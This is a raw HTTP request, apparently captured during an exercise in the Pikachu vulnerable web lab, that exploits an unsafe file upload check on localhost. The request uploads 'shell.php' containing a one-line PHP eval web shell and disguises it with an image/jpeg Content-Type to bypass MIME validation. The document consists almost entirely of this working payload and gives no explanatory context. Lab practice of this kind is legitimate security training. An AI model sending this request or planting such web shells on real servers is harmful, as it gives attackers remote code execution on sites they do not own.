 POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 345
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/unsafeupload/servercheck.php
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
Content-Type: image/jpeg
<?php eval($_POST[x]); ?>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
开始上传
-----------------------------191691572411478--